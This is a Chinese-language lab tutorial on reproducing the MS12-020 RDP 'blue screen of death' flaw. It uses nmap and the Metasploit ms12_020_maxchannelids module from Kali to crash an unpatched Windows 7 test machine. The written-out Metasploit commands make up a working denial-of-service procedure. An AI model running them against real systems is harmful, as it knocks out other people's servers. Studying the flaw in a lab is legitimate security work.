前言

本次介绍Windows经典蓝屏漏洞 MS12-020(死亡蓝屏)

一、漏洞介绍

什么是MS12-020

MS12-020 RDP远程代码执行漏洞,Windows操作系统中的远程桌面协议给用户带来很多便利,同时也产生了很多影响十分严重的漏洞影响很大,

RDP,Remote Desktop Protocol,远程桌面协议,是一个多通道(mutil-channel)的协议,让用户(客户端或称“本地电脑”)连上提供微软终端机服务的电脑(服务器端或称“远程电脑”)。大部分的Windows、Linux、FreeBSD、Mac OS X都有相应的客户端。服务端听取送到 TCP 3389 端口的数据。

远程桌面的服务端口为3389

二、漏洞复现

1.前期准备

靶机:Windows7 (未打此漏洞补丁的Windows7系统)

攻击机:kali Linux

2.漏洞复现

靶机信息收集



使用nmap工具扫描靶机 查看靶机开放端口

得知靶机开启3389端口

1.启动msf



2.搜索ms12-020漏洞模块

使用第一个 搜索模块 探测靶机是否存在此漏洞

use 0

- 查看所需配置



Show options



4.设置IP

出现绿色点说明漏洞存在漏洞

切换到攻击模块

Back





msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options

Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):

Name Current Setting Required Description

---- --------------- -------- -----------

RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'

RPORT 3389 yes The target port (TCP)

msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 10.10.10.141

rhosts => 10.10.10.141

msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run



靶机已经蓝屏

总结

本次介绍了Windows系统经典漏洞 MS12-020 (死亡蓝屏) 总结了漏洞原理和复现过程。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/35562.html